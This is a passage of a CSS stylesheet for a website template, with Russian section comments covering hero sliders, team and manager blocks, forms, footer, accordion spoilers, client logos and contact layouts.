	#hero .wrap .button {
		margin-top: 2rem;
	}
	.hero-btn-desc {
		flex: auto;
	}
	#hero.hero-image {
		padding: 0;
	}
	#hero .hero-image-sm {
		display: block;
		background-size: cover;
		background-position: center;
		text-align: center;
	}
	#hero .hero-image-sm .image {
		margin: 0px 2rem 2rem auto;
		text-align: right;
	}
	#hero .hero-image-sm img {
		height: 280px;
		padding-top: 2rem;
		display: block;
		margin: auto;
	}
}

@media (max-width: 499px) {
	#hero .wrap .button {
		display: block;
	}
	.hero-btn-desc {
		margin-left: 0;
		margin-top: 1rem;
		max-width: fit-content;
		padding-left: 3.5rem;
	}
	.hero-btn-desc::before {
		top: -1.25rem;
		left: 3rem;
		transform: rotate(90deg);
	}
	.hero-btn-desc::after {
		background-size: 1.25rem;
	}
	#hero .list {
		font-size: 1rem;
	}
	#hero .list ul li {
		margin: 0.75rem 0;
		font-size: 1rem;
	}
	#hero .main .image-mobile {
		margin: 0 -1.5rem 1.5rem;
	}
	#hero .intro {
		margin-bottom: 1.5rem;
	}
	#hero .button {
		margin-top: 1rem;
	}
	#hero .name-block {
		right: auto;
		left: 2rem;
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%);
		width: 40%;
		line-height: 1.4;
	}
	#hero .name-block .position {
		font-size: 0.8rem;
		max-width: none;
		margin-right: -1rem;
	}
}

/*
	==================================================
	Главное окно со слайдером
	==================================================
*/
#hero3 {
	overflow: hidden;
	padding: 0;
}
.page-frame:not(.bg_modules) #hero3 {
	background: var(--light);
}
.dark_theme .page-frame:not(.bg_modules) #hero3 {
	background: var(--dark);
}

.hero3__slide {
	position: relative;
	display: flex;
	align-items: center;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	overflow: hidden;
	min-height: calc(100vw * var(--min-height-hero) / 1920);
}
.hero3__slide.align-text-top {
	align-items: flex-start;
}
.hero3__slide.align-text-center {
	align-items: center;
}
.hero3__slide.align-text-bottom {
	align-items: flex-end;
}
.hero3__slide.hero-white {
	color: #fff;
}

.hero3__arrows {
	position: absolute;
	bottom: 4rem;
	width: 100%;
}
.hero3__arrows-wrap {
	position: relative;
	width: 6rem;
	margin-left: auto;
}
.hero3__arrows-wrap .slick-arrow {
	width: 2.5rem;
	height: 2.5rem;
}
.hero3__arrows-wrap .slick-arr-prev {
	left: 0;
}
.hero3__arrows-wrap .slick-arr-next {
	right: 0;
}
.hero3__dots .slick-dots {
	bottom: 50%;
	transform: translateY(100%);
	right: 6rem;
}

.hero3__video {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 50%;
	transform: translateY(-50%);
	object-fit: cover;
}

.hero3__mobile {
	position: relative;
	display: none;
}
.hero3__mobile::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0%;
	background: #fff;
	filter: invert(0.1);
	z-index: -1;
}
.dark_theme .hero3__mobile::before {
	background: var(--dark);
}

.hero3__content {
	position: relative;
	z-index: 10;
	padding: 5rem 0;
}
.hero3__title h1,
.hero3__title h2 {
	font-size: 3rem;
	margin-top: 0;
}
.hero3__title h1 + p,
.hero3__title h2 + p {
	font-size: 1.25rem;
	max-width: 660px;
}
.hero3__title ul {
	margin-top: 2rem;
}
.hero3__title.col-list ul {
	display: flex;
	flex-wrap: wrap;
	gap: 2rem;
	margin-top: 3rem;
}
.hero3__title.col-list ul li {
	position: relative;
	margin-bottom: 1rem;
	display: none;
	flex-direction: column;
	align-items: flex-start;
	font-size: 0.9rem;
}
.hero3__title.col-list ul li:nth-child(n + 0):nth-child(-n + 3) {
	display: flex;
}
.hero3__title ul li {
	line-height: 1.3;
}
.hero3__title.col-list ul li strong {
	font-size: 1.5rem;
}
.hero3__buttons {
	position: relative;
	z-index: 10;
	margin-top: 3rem;
	display: flex;
	align-items: center;
	justify-content: flex-start;
	column-gap: 2rem;
}
#hero3 .hero3__person {
	position: relative;
	height: 100%;
	padding-top: 2rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}
#hero3 .hero3__person-absolute {
	position: absolute;
	left: 50%;
	width: 50%;
	top: 50%;
	transform: translateY(-50%);
}

@media (max-width: 1299px) {
	.hero3__content {
		padding: 4rem 0;
	}
}

@media (max-width: 1023px) {
	.hero3__content {
		padding: 3rem 0;
	}
	.hero3__title h1,
	.hero3__title h2 {
		font-size: 2.5rem;
	}
	.hero3__title h1 + p,
	.hero3__title h2 + p {
		font-size: 1.125rem;
	}
}
@media (max-width: 767px) {
	#hero3 {
		background: var(--light);
	}
	.hero3__slide {
		display: block;
	}
	.hero3__slide.bg-small {
		background-image: none !important;
		background-color: var(--light);
	}
	.hero3__video {
		position: static;
		transform: translateY(0%);
	}
	.hero3__arrows {
		bottom: auto;
	}
	.hero3__mobile {
		 display: block;
	 }
}
@media (max-width: 499px) {
	.hero3__title h1,
	.hero3__title h2 {
		font-size: 2.25rem;
	}
	.hero3__title.col-list ul {
		margin-top: 2rem;
	}
	.hero3__buttons {
		margin-top: 1.5rem;
		align-items: baseline;
		flex-direction: column;
	}
}

/*
	==================================================
	Сотрудники
	==================================================
*/
#team {
}
#team .container-fluid {
	max-width: 1300px;
	margin: 0 auto;
}
#team .row {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
#team .team-wrap {
	position: relative;
}
#team .item-wrap {
	padding: 0 0.5rem;
}
#team .item {
	margin-bottom: 2rem;
}
#team .team {
	position: relative;
	border-radius: 0.5rem;
	overflow: hidden;
	font-weight: 300;
	font-weight: var(--f1w);
}
#team .team .body {
}
#team .avatar {
	position: relative;
	overflow: hidden;
}
#team .name-block {
}
#team .name {
	font-weight: var(--f1wb);
	margin: 1rem 0 0.25rem;
}
#team .position {
	font-size: 0.8rem;
	letter-spacing: 0.4px;
	color: var(--gray);
}
#team .team-contacts {
	font-size: 0.8rem;
	letter-spacing: 0.4px;
	margin-top: 3px;
}

.popup-team {
	position: relative;
	background: #fff;
	max-width: 700px;
	width: auto;
	margin: 0 auto;
	padding: 0rem;
	display: none;
}
.popup-team .fancybox-close-small {
	background: #fff;
	right: 0.5rem;
	top: 0.5rem;
	border-radius: 50%;
}
.popup-team .team {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.popup-team .team .avatar {
	-webkit-box-flex: 45%;
	-ms-flex: 45%;
	flex: 45%;
	width: 45%;
	margin: -2rem 0;
	-webkit-box-shadow: 0 30px 60px rgba(0, 0, 0, 0.15);
	box-shadow: 0 30px 60px rgba(0, 0, 0, 0.15);
}
.popup-team .name-block {
	padding: 2rem;
	-webkit-box-flex: 55%;
	-ms-flex: 55%;
	flex: 55%;
	width: 55%;
}
.popup-team .name-block .name {
	font-weight: bold;
	font-weight: var(--f1wb);
}
.popup-team .name-block .position {
	font-size: 0.9rem;
	padding: 0.3rem 0 1rem;
}
.popup-team .name-block .progress {
	font-size: 0.9rem;
	border-top: 3px solid #dddfe0;
	padding-top: 1rem;
	color: var(--gray);
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 499px) {
	#team .team-wrap .row {
		display: flex;
		flex-wrap: nowrap;
		overflow: auto;
		-webkit-overflow-scrolling: touch;
	}
	#team .team-wrap .row .col {
		flex: 0 0 70%;
		max-width: 70%;
	}
}

/*
	==================================================
	Менеджер
	==================================================
*/
#manager {
	overflow: hidden;
}
.manager-1 {
	position: relative;
	background: var(--light);
	color: var(--dark);
	margin: 0;
	padding: 5rem 0;
	z-index: 1;
}
.dark_theme .manager-1 {
	background: var(--dark);
	color: #fff;
}
.manager-1 .wrap {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	background: #fff;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	padding: 0 4rem;
	-webkit-box-shadow: rgb(0 0 0 / 10%) 0px 8px 32px -3px;
	box-shadow: rgb(0 0 0 / 10%) 0px 8px 32px -3px;
	border-radius: 0.5rem;
}
.dark_theme .manager-1 .wrap {
	background-color: var(--color_bg_1);
}
.manager-1 .left-wrap {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.manager-1 .text-wrap {
	height: 100%;
	max-width: 400px;
	-webkit-box-flex: 1;
	-ms-flex: 1 0 400px;
	flex: 1 0 400px;
	padding: 4rem 0;
}
.manager-1 .text-wrap .utp {
	position: relative;
	z-index: 1;
}
.manager-1 .text-wrap .header h2 {
	font-size: 2.5rem;
	color: var(--dark);
	margin-top: 0;
	margin-right: -4rem;
}
.manager-1 .text-wrap .header p {
	margin-top: 0;
	margin-bottom: 1rem;
	color: var(--dark);
}
.manager-1 .text-wrap .subheader {
	margin-top: 0;
	color: var(--dark);
}
.dark_theme .manager-1 .text-wrap .header h2,
.dark_theme .manager-1 .text-wrap .header p,
.dark_theme .manager-1 .text-wrap .subheader {
	color: #fff;
}
.manager-1 .text-wrap .manager-label {
	position: relative;
	margin-top: 2rem;
}
.manager-1 .text-wrap .manager-label div {
	position: relative;
	max-width: -webkit-max-content;
	max-width: -moz-max-content;
	max-width: max-content;
	margin: 0 0 0 auto;
	text-align: right;
}
.manager-1 .text-wrap .manager-label .name {
	font-size: 0.9rem;

	font-weight: bold;
	font-weight: var(--f1wb);
	z-index: 2;
}
.manager-1 .text-wrap .manager-label .position {
	font-weight: 300;
	font-weight: var(--f1w);
	font-size: 0.8rem;
	z-index: 1;
	text-align: right;
	color: var(--gray);
}
.manager-1 .text-wrap .contacts-block {
	border-top: 1px solid #ececec;
	margin-top: 2rem;
	padding-top: 1rem;
}
.manager-1 .text-wrap .contacts-block .social {
	margin-top: 1rem;
}

.manager-1 .avatar-wrap {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
}
.manager-1 .avatar-png {
	margin-top: -2rem;
}
.manager-1 .avatar-wrap .avatar {
}
.manager-1 .avatar-wrap .avatar img {
	max-height: 700px;
	height: auto;
}

.manager-1 .form-wrap {
	height: 100%;
	margin-top: 4rem;
}
.dark_theme .manager-1 .form-wrap {
	background: var(--color_bg_1);
	color: #fff;
}

#manager.white-text {
	color: #fff;
}
#manager .utp ul {
	max-width: 400px;
	margin: 2rem 0;
}
#manager .utp ul li {
	position: relative;
	padding-left: 2.5rem;
	margin-bottom: 1rem;
	font-size: 1rem;
}
#manager .utp ul li strong {
	display: block;
}
#manager .utp ul li::before {
	content: "";
	display: block;
	width: 1.5rem;
	height: 1.5rem;
	background-position: center;
	background-repeat: no-repeat;
	background-image: url(../i/oko.svg);
	background-size: contain;
	position: absolute;
	left: 0;
	top: 0rem;
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 1535px) {
	.manager-1 .avatar-wrap .avatar {
	}
}

@media (max-width: 1299px) {
	.manager-1 .wrap {
		padding: 0;
	}
	.manager-1 .text-wrap {
		padding-left: 3rem;
		padding-top: 3rem;
	}
	.manager-1 .avatar-wrap {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 350px;
		flex: 0 0 350px;
	}
	.manager-1 .text-wrap .header h2 {
		margin-right: -2rem;
	}
}

@media (max-width: 1153px) {
	.manager-1 .wrap {
		/* background-image: none !important; */
	}
	.manager-1 .text-wrap {
		max-width: 380px;
		-webkit-box-flex: 1;
		-ms-flex: 1 0 380px;
		flex: 1 0 380px;
	}
	.manager-1 .text-wrap .header h2 {
		font-size: 2.2rem;
		margin-right: -1rem;
	}
}

@media (max-width: 1023px) {
	.manager-1 .left-wrap {
		display: block;
	}
	.manager-1 .text-wrap {
		height: auto;
		padding-left: 2rem;
		padding-top: 2rem;
		padding-bottom: 2rem;
	}
	.manager-1 .text-wrap .header h2 {
		margin-right: 0rem;
	}
	.manager-1 .avatar-wrap {
		max-width: 350px;
		margin: 0;
		padding-left: 3rem;
		display: none;
	}
	.manager-1 .text-wrap .manager-label {
		position: absolute;
		bottom: 5rem;

		display: none;
	}
	.manager-1 .text-wrap .manager-label div {
		position: relative;
		max-width: -webkit-max-content;
		max-width: -moz-max-content;
		max-width: max-content;
		margin: 0 0 0 auto;
	}
	.manager-1 .text-wrap .manager-label div::before {
		content: "";
		-webkit-box-shadow: 0 15px 30px rgba(0, 0, 0, 0.15);
		box-shadow: 0 15px 30px rgba(0, 0, 0, 0.15);
		background: #fff;
		height: 140%;
		position: absolute;
		z-index: -1;
		right: -0.8rem;
		left: -0.8rem;
		-webkit-transform: skewX(-10deg);
		-ms-transform: skewX(-10deg);
		transform: skewX(-10deg);
		top: -20%;
		border-radius: 3px;
	}
	.manager-1 .text-wrap .manager-label .position {
		font-size: 0.8rem;
		font-weight: 300;
		font-weight: var(--f1w);
		color: var(--gray-text);
		margin-top: 8px;
	}
}

@media (max-width: 767px) {
	.manager-1 .wrap {
		display: block;
		background-image: none !important;
	}
	.manager-1 .text-wrap {
		padding: 2rem;
		padding-bottom: 0rem;
		max-width: 100%;
		margin-bottom: 3rem;
	}
	.manager-1 .text-wrap .header h2 {
		font-size: 2rem;
	}
	.manager-1 .text-wrap .manager-label {
		right: 2rem;
		left: 2rem;
		bottom: 3rem;
	}
	.manager-1 .text-wrap .manager-label div {
		font-size: 0.9rem;
	}
	#no-manager .wrap {
		flex-wrap: wrap;
	}
}

@media (max-width: 499px) {
	.manager-1 .text-wrap .header h2 {
		font-size: 1.8rem;
	}
}

/*
	==================================================
	Без менеджера
	==================================================
*/
#no-manager {
	background: var(--gray);
	color: var(--btn_color_text);
	padding: 3rem 0;
}
.dark_theme #no-manager {
	background: var(--color_bg_1);
	color: #fff;
	border-bottom: 1px solid rgb(255 255 255 / 20%);
}
#no-manager .wrap {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 2rem;
}
#no-manager .header {
	max-width: 500px;
}
#no-manager .header h2 {
	margin-top: 0rem;
}
#no-manager .header h2 ~ p {
	margin: -1rem 0 0rem;
	color: var(--btn_color_text);
}
.dark_theme #no-manager .header h2 ~ p {
	color: #fff;
}
#no-manager .button {
	margin-top: 0rem;
}

/*
	==================================================
	Форма
	==================================================
*/
.form-wrap {
	-webkit-box-flex: 1;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
	margin-top: 0;
	max-width: 380px;
	padding: 0 2.5rem 2.5rem;
	z-index: 1;
	border-radius: 6px;
	-webkit-box-shadow: 0 15px 40px -5px var(--color_30);
	box-shadow: 0 15px 40px -5px var(--color_30);
	background: #fff;
	max-width: 380px;
	color: var(--dark);
}
.form-wrap.error404 {
	margin: 2.5rem 0;
}
.form-wrap .form-header {
	margin-bottom: 2rem;
}
.form-wrap .form-head {
	position: relative;
	color: #fff;
	background: var(--color);
	margin: 0 -2.5rem 1rem;
	padding: 2rem 2.5rem;
	border-top-left-radius: 6px;
	border-top-right-radius: 6px;
	overflow: hidden;
	font-weight: normal;
	font-weight: var(--f1w);
}
.form-wrap .button {
	margin: 1.25rem 0 1.5rem;
}
.form .form-head {
	line-height: 1.2;
	font-size: 1.5rem;
	font-weight: var(--f1ws);
	margin-bottom: 1rem;
}
.form-desk {
	font-weight: normal;
	font-weight: var(--f1w);
	font-size: 1rem;
	margin: 1rem 0 2rem;
}
.form-group {
	position: relative;
	margin: 3rem auto 1.25rem;
	background: #eef2f7;
	background: var(--light);
	border: 1px solid #ececec;
}
.border-circle .form-group {
	border-radius: 6px;
}
.dark_theme .form-group {
	background: #2a2929;
	border: 1px solid #4e4e4e;
}
.form-group label small {
	font-weight: normal;
	font-weight: var(--f1w);
}
.form-group > select {
	max-width: 100%;
	width: 100%;
	background: transparent;
	border: 0;
	border-radius: 6px;
	margin: 0;
	padding: 1.125rem 0.7rem 1rem;
	height: auto;
	-webkit-box-shadow: none;
	box-shadow: none;
	font-size: 0.9rem;
	color: #3e4757;
}
.form .phone {
	border-top: 1px solid #ececec;
	margin-top: 1rem;
	padding-top: 1rem;
	font-size: 0.9rem;
}
.form .phone .phone-content {
	font-size: 1.125rem;
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/

@media (max-width: 1535px) {
	.manager-1 .form-wrap {
		max-width: 350px;
	}
}

@media (max-width: 1153px) {
	.manager-1 .form-wrap {
		max-width: 300px;
		padding: 0 2rem 2rem;
	}
	.manager-1 .form-wrap .form-head {
		margin: 0 -2rem 1rem;
		padding: 1.5rem 2rem;
	}
}

@media (max-width: 767px) {
	.manager-1 .form-wrap {
		max-width: 350px;
		margin: 0 auto;
		margin-top: 0;
	}
}

/*
	==================================================
	Подвал
	==================================================
*/
#footer {
	position: relative;
	background: var(--dark);
	padding: 2rem 0;
	color: #fff;
	font-size: 0.9rem;
	font-weight: 300;
	font-weight: var(--f1w);
	z-index: 2;
}
#footer .col {
	margin: 1.5rem 0;
}
#footer .footer-logo {
	max-width: 200px;
	margin: 0 auto;
}
#footer .footer-logo.no-logo img {
	-webkit-filter: contrast(0.01);
	filter: contrast(0.01);
}
#footer .footer-head {
	text-transform: uppercase;
	font-weight: bold;
	font-weight: var(--f1wb);
	margin-bottom: 1rem;
	letter-spacing: 1px;
}
#footer .main {
	padding-left: 4rem;
}
#footer .column-2 {
	column-count: 2;
}
#footer .descriptor {
	margin-top: 1rem;
	line-height: 1.3;
}
#footer .copy {
	display: inline-block;
	margin-top: 1rem;
}
#footer .phone-content {
	font-weight: bold;
	font-weight: var(--f1wb);
	font-size: 1.125rem;
	margin-bottom: 5px;
	display: inline-block;
}
#footer .phone-content:hover {
	color: #fff;
}
#footer .link {
	color: #fff;
	border-bottom: 1px dashed;
	display: inline-block;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content;
}
#footer .link:hover {
	border-bottom: 1px dashed transparent;
}
#footer a[href^="mailto:"] {
	font-weight: 500;
	font-weight: var(--f1ws);
}
#footer li[itemprop="name"] {
	display: none;
}
#footer li[itemprop="telephone"] {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-bottom: 1rem;
}
.footer-social {
	display: flex;
	align-items: center;
	gap: 1rem;
	flex-wrap: wrap;
	margin-top: 1rem;
}


#footer-2 {
	position: relative;
	background: var(--dark);
	padding: 1rem 0;
	color: rgba(255, 255, 255, 0.5);
	font-size: 0.65rem;
	font-weight: 300;
	font-weight: var(--f1w);
	letter-spacing: 0.5px;
}
#footer-2 a {
	color: rgba(255, 255, 255, 0.5);
}
#footer-2 a:hover {
	color: rgba(255, 255, 255, 1);
}
#footer-2::before {
	content: "";
	position: absolute;
	background: rgba(0, 0, 0, 0.2);
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 1153px) {
	#footer .main {
		padding-left: 3rem;
	}
}

@media (max-width: 1023px) {
	#footer .main {
		padding-left: 1rem;
	}
	#footer .col:nth-child(1) {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
	#footer .col:nth-child(2) {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
	#footer .col:nth-child(3) {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		padding-left: 2rem;
	}
	#footer .col:nth-child(4) {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4;
		padding-left: 2rem;
	}
}

@media (max-width: 767px) {
	#footer .col:nth-child(1) {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
	#footer .col:nth-child(2) {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
	#footer .col:nth-child(3) {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
	#footer .col:nth-child(4) {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4;
	}
	.footer-menu .menu .current-menu-item a {
		padding: 6px 20px 6px 10px;
	}
}

@media (max-width: 499px) {
	#footer .col:nth-child(1) {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 4;
		order: 4;
	}
	#footer .col:nth-child(2) {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 1;
		order: 1;
	}
	#footer .col:nth-child(3) {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 2;
		order: 2;
		padding-left: 0.5rem;
	}
	#footer .col:nth-child(4) {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 3;
		order: 3;
		padding-left: 0.5rem;
	}
	#footer .descriptor {
		text-align: center;
	}
}

/*
	==================================================
	Форма
	==================================================
*/

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 1299px) {
	.form-style-1 .form-wrap .form-head {
		margin: 0 -1.5rem 2rem;
		padding: 1rem 1.5rem;
	}
	.form-style-1 .form-wrap {
		padding: 0 1.5rem 1rem;
		margin-top: 3rem;
	}
}

@media (max-width: 1153px) {
	.form-style-1 .form-wrap {
		padding: 0 3rem 3rem;
	}
	.form-style-1 .form-wrap .form-head {
		margin: 0 -3rem 3rem;
		padding: 2rem 3rem;
	}
}

@media (max-width: 1023px) {
	.form-style-1 .form-wrap {
		padding: 0 2rem 1rem;
		margin-top: 3rem;
	}
	.form-style-1 .form-wrap .form-head {
		margin: 0 -2rem 2rem;
		padding: 2rem 2rem;
	}
}

@media (max-width: 499px) {
	.form-style-1 .form .form-header {
		line-height: 1.2;
		margin: 0px;
		font-size: 1.5rem;
	}
}

/*
	==================================================
	Спойлер
	==================================================
*/
.spoilers {
	counter-reset: number;
}
.spoilers-count {
	/* column-count: 2; */
}
.spoiler {
	position: relative;
	margin-bottom: 1rem;
	display: inline-block;
	width: 100%;
}
.spoiler-head {
	position: relative;
	padding: 1.25rem 5rem 1.25rem 2rem;
	font-size: 1.125rem;
	cursor: pointer;
	border-radius: 7px;
	background: var(--light);
	color: var(--dark);
}
.spoiler:first-child .spoiler-head {
	border-top: 0;
}
.dark_theme .spoiler-head {
	background: rgb(255 255 255 / 10%);
	color: #fff;
}
.spoiler-head .spoiler-btn {
	position: absolute;
	right: 2rem;
	top: 50%;
	transform: translateY(-50%);
	width: 16px;
	height: 16px;
}
.spoiler-head .spoiler-btn::before {
	content: "";
	position: absolute;
	width: 2px;
	height: 16px;
	background: var(--color);
	top: 0;
	right: 7px;
	transition: all 0.3s ease;
}
.spoiler-head .spoiler-btn::after {
	content: "";
	position: absolute;
	width: 16px;
	height: 2px;
	background: var(--color);
	top: 7px;
	right: 0;
	transition: all 0.3s ease;
}
.spoiler-content {
	padding: 1.25rem 2rem 0.5rem 5rem;
	font-weight: 300;
	font-weight: var(--f1w);
	font-size: 1rem;
	display: none;
}
.spoiler:hover .spoiler-head,
.spoiler.active .spoiler-head {
	color: var(--color);
}
.spoiler .spoiler-title{
	position: relative;
	font-size: 1.125rem;
	margin: 0;
	padding-left: 3rem;
	font-weight: var(--f2w);
	line-height: 1.3;
}
.spoiler .spoiler-title::after {
	position: absolute;
	content: counter(number, decimal-leading-zero) ".";
	counter-increment: number;
	top: 0;
	left: 0px;
	color: var(--color);
	font-family: var(--f2);
	font-weight: var(--f2w);
}
.spoiler.active .spoiler-head .spoiler-btn::before,
.spoiler.active .spoiler-head .spoiler-btn::after {
	background: var(--dark);
	transform: rotate(45deg);
}
.spoiler.active .spoiler-content {
	display: block;
}

.spoiler_mini {
}
.spoiler_mini-head span {
	display: inline-block;
	color: var(--color);
	border-bottom: 1px dashed;
	cursor: pointer;
}
.head-center .spoiler_mini-head {
	text-align: center;	
}
.spoiler_mini-head span:hover {
	border-bottom-color: transparent;
}
.spoiler_mini-desc {
	display: none;
}
.spoiler_mini.active .spoiler_mini-desc {
	display: block;
}
.spoiler_mini.active .spoiler_mini-head {
	display: none;
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 1023px) {
	.spoilers-count {
		column-count: 1;
	}
}
@media (max-width: 767px) {
	.spoiler-content {
		padding: 1.25rem 2rem 0.5rem 2rem;
	}
	.spoiler-head {
		line-height: 1.3;
	}
}

@media (max-width: 499px) {
	.spoiler-content {
		padding: 1rem 0rem 0.5rem 0rem;
	}
	.spoiler-head {
		font-size: 1rem;
	}
}

/*
	==================================================
	Филиалы
	==================================================
*/
#offices {
}
#offices h2 {
	font-size: 2.5rem;
}
#offices .map {
	position: relative;
	min-height: 500px;
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 1023px) {
	#offices .map {
		min-height: 350px;
		margin-top: 2rem;
	}
}

/*
	==================================================
	Клиенты
	==================================================
*/
.logos-row .container-fluid {
	max-width: 1200px;
}
.logos-row .items {
	display: flex;
	flex-wrap: wrap;
}
.logos-row .item {
	flex: 1 0 calc(100% / var(--logo_count));
	max-width: calc(100% / var(--logo_count));
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	border-right: 1px solid rgba(0, 0, 0, 0.1);
	padding: 2rem 2rem;
	flex-wrap: wrap;
	background: #fff;
	min-height: 6rem;
}
.logos-row .items.logo-col-5 .item:nth-child(5n) {
	border-right: 0;
}
.logos-row .items.logo-col-5 .item:nth-last-child(-n + 5) {
	border-bottom: 0;
}
.logos-row .items.logo-col-4 .item:nth-child(4n) {
	border-right: 0;
}
.logos-row .items.logo-col-4 .item:nth-last-child(-n + 4) {
	border-bottom: 0;
}
.logos-row .items.logo-col-3 .item:nth-child(3n) {
	border-right: 0;
}
.logos-row .items.logo-col-3 .item:nth-last-child(-n + 3) {
	border-bottom: 0;
}
.logos-row .item .logo img {
	max-height: 2rem;
	max-width: 100%;
	display: block;
	margin: 0 auto;
}
.logos-row .item .desc {
	margin-top: 1rem;
	line-height: 1.3;
	font-size: 0.8rem;
	color: var(--gray);
	width: 100%;
}
.logos-row .item .desc p {
	margin: 0;
}
.logos-row .slider .slide {
	height: 9rem;
	display: flex;
	align-items: center;
	border-right: 1px solid rgba(0, 0, 0, 0.1);
	padding: 1px;
}
.logos-row .slider .item {
	width: 13rem;
	max-width: none;
	border: 0;
}
.logos-row .slider .item .logo img {
	max-height: 4rem;
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 1153px) {
	.logos-row .items .item {
		padding: 2rem;
	}
	.logos-row .item .logo img {
		max-height: 40px;
		max-width: 120px;
	}
}

@media (max-width: 1023px) {
	.logos-row .items .item {
		padding: 1rem 2rem;
		flex: 1 0 33.333%;
		max-width: 33.333%;
		border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
		border-right: 1px solid rgba(0, 0, 0, 0.1) !important;
	}
	.logos-row .item:nth-child(3n) {
		border-right: 0 !important;
	}
	.logos-row .item:nth-last-child(-n + 3) {
		border-bottom: 0 !important;
	}
}

@media (max-width: 767px) {
	.logos-row .items .item {
		padding: 0rem 1.5rem;
		flex: 1 0 50%;
		max-width: 50%;
		border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
		border-right: 1px solid rgba(0, 0, 0, 0.1) !important;
	}
	.logos-row .item:nth-child(2n) {
		border-right: 0 !important;
	}
	.logos-row .item:nth-last-child(-n + 2) {
		border-bottom: 0 !important;
	}
	.logos-row .item {
		padding: 0.5rem 1rem;
	}
	.logos-row .item .logo {
		width: 120px;
	}
	.logos-row .item .logo img {
		max-height: 25px;
	}
	.logos-row .slider .item {
		height: 80px;
	}
}

@media (max-width: 499px) {
	.logos-row .item .logo img {
		max-height: 20px;
	}
}

/*
	==================================================
	Технические работы
	==================================================
*/
#warning {
	padding: 1.5rem 0;
	background: #af7401;
	background-image: repeating-linear-gradient(
		-45deg,
		rgb(0 0 0 / 0) 0,
		rgb(0 0 0 / 0) 40px,
		rgb(0 0 0 / 0.1) 40px,
		rgb(0 0 0 / 0.1) 80px
	);
	color: #fff;
}
#warning .text {
	max-width: 550px;
	margin: auto;
}
#warning h3 {
	margin: 2rem 0;
}
#warning a {
	color: #fff;
	border-bottom: 1px solid rgb(255 255 255 / 30%);
}
#warning a:hover {
	color: #fff;
	border-bottom-color: transparent;
}
#warning ul {
	margin-top: 1.5rem;
}
#warning li {
	position: relative;
	padding-left: 2rem;
	margin: 0.5rem 0;
}
#warning li::before {
	content: "";
	position: absolute;
	height: 1px;
	width: 1rem;
	background: #fff;
	top: 50%;
	left: 0;
}

/*
	====================================================================================================
	СТИЛИ ЗАГОТОВОК СТРАНИЦ
	====================================================================================================
*/

/*
	==================================================
	Контакты
	==================================================
*/
#contacts {
	padding: 0;
}
#contacts.contacts-page {
	padding: 4rem 0 0;
}
#contacts.contacts-page h2 {
	padding-top: 1.5rem;
	border-top: 1px solid #ececec;
	margin-top: 0.5rem;
}
.contact-section #contacts .header {
	font-size: 2.5rem;
	margin: 0 0 2.5rem;
	font-weight: var(--f2w);
	font-family: var(--f2);
}
#contacts .bor {
	margin: 0;
}
#contacts.contacts-page .bor {
	border-top: 1px solid #ececec;
}
.dark_theme #contacts.contacts-page .bor {
	border-top-color: var(--color_bg_1);
}
#contacts .left-wrap {
	padding-left: var(--container-padding);
	padding-right: 0;
}
#contacts .left {
	max-width: 675px;
	max-width: calc(var(--container-fluid) / 2);
	margin: 3rem 0 0 auto;
	padding: 0 2rem 4rem 0;
}
#contacts .image {
	margin-bottom: 2rem;
}
#contacts .main-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	pointer-events: auto;
}
#contacts .left .main-list > li {
